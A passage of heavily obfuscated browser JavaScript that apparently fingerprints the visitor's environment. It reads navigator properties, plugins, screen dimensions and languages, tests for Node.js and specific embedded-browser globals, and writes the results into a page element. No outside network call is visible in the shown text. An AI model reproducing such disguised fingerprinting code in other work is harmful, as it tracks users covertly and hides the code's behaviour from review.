'\x61\x75\x32\x5b'),_0x5024('0x12b', '\x76\x5a\x30\x77'),function(){return navigator[_0x5024('0x146', '\x4c\x50\x6e\x4a')];}],[_0x5024('0x147', '\x28\x61\x23\x41'),_0x5024('0x135', '\x30\x34\x6e\x6d'),function(){return navigator[_0x5024('0x148', '\x64\x49\x64\x35')];}],[_0x5024('0x149', '\x71\x2a\x79\x56'),_0x5024('0x14a', '\x7a\x30\x4e\x79'),function(){return _0x510f24[_0x5024('0x14b', '\x49\x4c\x6b\x6a')](navigator[_0x5024('0x14c', '\x58\x6e\x40\x79')],'\x43');}],[_0x5024('0x14d', '\x53\x56\x67\x29'),_0x5024('0x14e', '\x6b\x62\x56\x71'),function(){window[_0x5024('0x14f', '\x69\x6a\x54\x41')]=Object[_0x5024('0x150', '\x6d\x51\x25\x6b')](window);return window[_0x5024('0x151', '\x31\x67\x58\x58')][_0x5024('0x152', '\x28\x61\x23\x41')];}],[_0x5024('0x153', '\x32\x24\x56\x28'),_0x5024('0x109', '\x53\x54\x39\x41'),function(){return _0x510f24[_0x5024('0x154', '\x30\x64\x30\x43')](window[_0x5024('0x155', '\x4a\x35\x51\x54')],0x0);}],[_0x5024('0x156', '\x61\x75\x32\x5b'),_0x5024('0x109', '\x53\x54\x39\x41'),function(){return _0x510f24[_0x5024('0x157', '\x6b\x62\x56\x71')](window[_0x5024('0x158', '\x7a\x30\x4e\x79')],0x0);}],[_0x5024('0x159', '\x49\x5a\x38\x63'),_0x5024('0x15a', '\x61\x39\x24\x4d'),function(){return window[_0x5024('0x15b', '\x6f\x70\x4d\x6b')];}],[_0x5024('0x15c', '\x23\x55\x52\x30'),_0x5024('0x15d', '\x31\x67\x58\x58'),function(){return window[_0x5024('0x15e', '\x71\x69\x2a\x55')][_0x5024('0x15f', '\x51\x72\x78\x68')]();}],[_0x5024('0x160', '\x49\x4c\x6b\x6a'),_0x5024('0x161', '\x2a\x62\x72\x65'),function(){return _0x510f24[_0x5024('0x162', '\x7a\x29\x28\x45')](Boolean,_0x510f24[_0x5024('0x163', '\x50\x64\x6e\x29')](typeof process,_0x5024('0x164', '\x71\x2a\x79\x56'))&&process[_0x5024('0x165', '\x5e\x57\x4b\x70')]&&process[_0x5024('0x166', '\x4e\x35\x6d\x4e')][_0x5024('0x167', '\x71\x69\x2a\x55')]);}],[_0x5024('0x168', '\x58\x6e\x40\x79'),_0x5024('0x169', '\x64\x49\x64\x35'),function(){return document[_0x5024('0x16a', '\x48\x30\x43\x4e')];}],[_0x5024('0x16b', '\x50\x21\x37\x6d'),_0x5024('0x16c', '\x47\x74\x21\x49'),function(){return eval[_0x5024('0x16d', '\x71\x2a\x79\x56')]()[_0x5024('0x36', '\x5e\x57\x4b\x70')];}],[_0x5024('0x16e', '\x33\x24\x38\x61'),_0x5024('0x16f', '\x4c\x50\x6e\x4a'),function(){return navigator[_0x5024('0x170', '\x7a\x30\x4e\x79')][_0x5024('0x171', '\x4a\x35\x51\x54')];}],[_0x5024('0x172', '\x7a\x30\x4e\x79'),_0x5024('0x173', '\x36\x46\x5a\x6d'),function(){return deviceType;}],[_0x5024('0x174', '\x46\x49\x5d\x4d'),_0x5024('0x175', '\x28\x61\x23\x41'),function(){return screen[_0x5024('0x176', '\x30\x64\x30\x43')];}],[_0x5024('0x177', '\x49\x5a\x38\x63'),_0x5024('0x178', '\x6f\x70\x4d\x6b'),function(){return screen[_0x5024('0x179', '\x61\x48\x43\x72')];}],[_0x5024('0x17a', '\x61\x48\x43\x72'),_0x5024('0x15a', '\x61\x39\x24\x4d'),function(){var _0x3c9d19=eoapi;return _0x3c9d19;}],[_0x5024('0x17b', '\x49\x4c\x6b\x6a'),_0x5024('0x11d', '\x53\x56\x67\x29'),function(){var _0x4d3f00=eoapi_VerifyThis;return _0x4d3f00;}],[_0x5024('0x17c', '\x50\x64\x6e\x29'),_0x5024('0x116', '\x44\x73\x24\x79'),function(){var _0x4d0a8f=eoapi_extInvoke;return _0x4d0a8f;}],[_0x5024('0x17d', '\x61\x39\x24\x4d'),_0x5024('0x111', '\x64\x49\x64\x35'),function(){var _0x468d44=eoWebBrowserDispatcher;return _0x468d44;}],[_0x5024('0x17e', '\x49\x4c\x6b\x6a'),_0x5024('0x17f', '\x62\x7a\x59\x2a'),function(){return window[_0x5024('0x180', '\x61\x39\x24\x4d')];}],[_0x5024('0x181', '\x58\x6e\x40\x79'),_0x5024('0x182', '\x49\x4c\x6b\x6a'),function(){return _0x510f24[_0x5024('0x183', '\x2a\x62\x72\x65')](navigator[_0x5024('0x184', '\x4c\x50\x6e\x4a')][_0x5024('0xf3', '\x31\x67\x58\x58')],0x2);}],[_0x5024('0x185', '\x71\x69\x2a\x55'),_0x5024('0x186', '\x50\x64\x6e\x29'),function(){return _0x510f24[_0x5024('0x187', '\x53\x56\x67\x29')](navigator[_0x5024('0x188', '\x61\x39\x24\x4d')][_0x5024('0x189', '\x53\x54\x39\x41')],0x2);}],[_0x5024('0x18a', '\x23\x55\x52\x30'),_0x5024('0x11a', '\x6b\x62\x56\x71'),function(){return window[_0x5024('0x18b', '\x4c\x50\x6e\x4a')];}],[_0x5024('0x18c', '\x61\x39\x24\x4d'),_0x5024('0x18d', '\x61\x48\x43\x72'),function(){return navigator[_0x5024('0x18e', '\x6d\x51\x25\x6b')][_0x5024('0x18f', '\x44\x73\x24\x79')][0x0][_0x5024('0x190', '\x62\x7a\x59\x2a')];}],[_0x5024('0x191', '\x61\x39\x24\x4d'),_0x5024('0x10c', '\x49\x5a\x38\x63'),function(){return navigator[_0x5024('0x192', '\x53\x54\x39\x41')][_0x5024('0x193', '\x47\x74\x21\x49')][0x1][_0x5024('0x194', '\x49\x4c\x6b\x6a')];}],[_0x5024('0x195', '\x64\x49\x64\x35'),_0x5024('0x196', '\x44\x73\x24\x79'),function(){return navigator[_0x5024('0x197', '\x48\x30\x43\x4e')][_0x5024('0x198', '\x71\x69\x2a\x55')][0x2][_0x5024('0x199', '\x44\x73\x24\x79')];}],[_0x5024('0x19a', '\x74\x72\x48\x53'),_0x5024('0x143', '\x4c\x50\x6e\x4a'),function(){return navigator[_0x5024('0x19b', '\x49\x4c\x6b\x6a')][_0x5024('0x19c', '\x62\x7a\x59\x2a')];}],[_0x5024('0x19d', '\x36\x46\x5a\x6d'),_0x5024('0x19e', '\x36\x46\x5a\x6d'),function(){return navigator[_0x5024('0x19f', '\x4a\x35\x51\x54')];}],[_0x5024('0x1a0', '\x49\x32\x4d\x78'),_0x5024('0x1a1', '\x6e\x51\x64\x6f'),function(){return navigator[_0x5024('0x192', '\x53\x54\x39\x41')][_0x5024('0x1a2', '\x50\x21\x37\x6d')];}],[_0x5024('0x1a3', '\x64\x49\x64\x35'),_0x5024('0x1a4', '\x53\x56\x67\x29'),function(){return navigator[_0x5024('0x1a5', '\x7a\x30\x4e\x79')][_0x5024('0x1a6', '\x69\x6a\x54\x41')];}]];try{var _0x993b0f=_0x5024('0x1a7', '\x58\x6e\x40\x79')[_0x5024('0x1a8', '\x71\x2a\x79\x56')]('\x7c'),_0x2f2b6c=0x0;while(!![]){switch(_0x993b0f[_0x2f2b6c++]){case'\x30':_0x510f24[_0x5024('0x1a9', '\x5e\x57\x4b\x70')](_0x33b401,_0x510f24[_0x5024('0x1aa', '\x53\x56\x67\x29')](_0x32507c,_0x403fe0));continue;case'\x31':_0x510f24[_0x5024('0x1ab', '\x38\x57\x4d\x75')](_0x379992);continue;case'\x32':if(_0x9fdd31){_0x403fe0[_0x5024('0x1ac', '\x71\x69\x2a\x55')]([_0x9fdd31,_0x5024('0x161', '\x2a\x62\x72\x65')]);_0x33b401(_0x510f24[_0x5024('0x1ad', '\x79\x50\x7a\x71')](_0x32507c,_0x403fe0));}continue;case'\x33':var _0x373ca0=_0x38ffad[_0x5024('0x1ae', '\x6b\x62\x56\x71')](0x0,0x2);continue;case'\x34':_0x403fe0[_0x5024('0x1af', '\x58\x6e\x40\x79')]([_0x510f24[_0x5024('0x1b0', '\x74\x72\x48\x53')](_0x510f24[_0x5024('0x1b1', '\x49\x5a\x38\x63')](_0x510f24[_0x5024('0x1b2', '\x38\x57\x4d\x75')]('\x27',_0x3c2498),'\x27'),_0x5024('0x1b3', '\x23\x55\x52\x30')),_0x5024('0x1b4', '\x79\x50\x7a\x71'),function(){return _0x3c2498[_0x5024('0x1b5', '\x25\x24\x40\x50')]();}]);continue;case'\x35':if(_0x409b50){try{_0x483a83[_0x5024('0x1b6', '\x76\x5a\x30\x77')]=_0x510f24[_0x5024('0x1b7', '\x31\x67\x58\x58')](_0x115222,_0x409b50);}catch(_0x129935){}}continue;case'\x36':var _0x38ffad=_0x5024('0x1b8', '\x47\x74\x21\x49');continue;case'\x37':var _0x3c2498=_0x5024('0x1b9', '\x38\x57\x4d\x75');continue;case'\x38':_0x48e660[_0x5024('0x1ba', '\x4c\x50\x6e\x4a')](_0x5024('0x1bb', '\x51\x72\x78\x68'))[_0x5024('0x1bc', '\x71\x69\x2a\x55')]=_0x510f24[_0x5024('0x1bd', '\x25\x24\x40\x50')](_0x5024('0x1be', '\x71\x2a\x79\x56'),_0x4ea313[_0x5024('0x1bf', '\x7a\x29\x28\x45')][_0x5024('0x1c0', '\x53\x56\x67\x29')]());continue;case'\x39':if(!_0x4ea313[_0x5024('0x1c1', '\x69\x6a\x54\x41')])_0x4ea313[_0x5024('0x1c2', '\x67\x24\x77\x26')]=_0x3b1c9f;continue;case'\x31\x30':var _0x99693b=_0x38ffad[_0x5024('0x1c3', '\x30\x34\x6e\x6d')](0x2);continue;}break;}}catch(_0x3d0fce){_0x48e660[_0x5024('0x1c4', '\x79\x64\x26\x53')](_0x5024('0x1c5', '\x4c\x50\x6e\x4a'))[_0x5024('0x1c6', '\x32\x24\x56\x28')]=_0x510f24[_0x5024('0x1c7', '\x61\x48\x43\x72')](_0x5024('0x1c8', '\x79\x64\x26\x53'),_0x4ea313[_0x5024('0x1c9', '\x2a\x62\x72\x65')](_0x3d0fce[_0x5024('0x1ca', '\x4c\x50\x6e\x4a')]));}finally{if(_0x409b50)_0x483a83[_0x5024('0x1cb', '\x38\x57\x4d\x75')]=_0x409b50;}}());